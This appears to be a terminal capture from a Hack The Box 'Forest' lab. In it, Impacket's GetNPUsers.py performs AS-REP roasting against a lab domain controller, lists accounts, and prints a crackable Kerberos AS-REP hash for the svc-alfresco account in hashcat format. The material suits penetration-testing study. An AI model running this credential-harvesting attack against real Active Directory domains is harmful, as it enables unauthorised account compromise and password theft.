 ┌──(root㉿kali2024)-[~/Documents/HTB-AD/forest/tools]
└─# ./GetNPUsers.py 'htb.local/' -usersfile users.txt -format hashcat -outputfile hashes.txt -dc-ip 10.129.154.107
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:ee348892bf2c8522b2a97c5efaf6b614$99676d577fe29fcafb365f53d13daef1e4000a5c0661633a8be6099198347ea
50a3eb4059f16cc4c24bc192a4aa720d77ff6a623246087e6639daf35b2e8f5706aca0f4530e212081b26432faec5bb6d542918219466dccb0ad3732040484da84b32
3eb158bbe74df83ad39af9461f241ea37fe7a90254e16fbff7c8c935d71493b0f7411d3b60bdc496c184797506b7f852509bad514940e1dbf16bc50296b58d371753f
cda833c6bc2199fd62b13ea657a7bbf00bf29fa60ef5069b5a82aaf15faf9141af2fa7c7afe204fc3dbe5c1e7f8d7b79de65486041779786ecea2ca238fa78acb0c
┌──(root㉿kali2024)-[~/Documents/HTB-AD/forest/tools]
└─#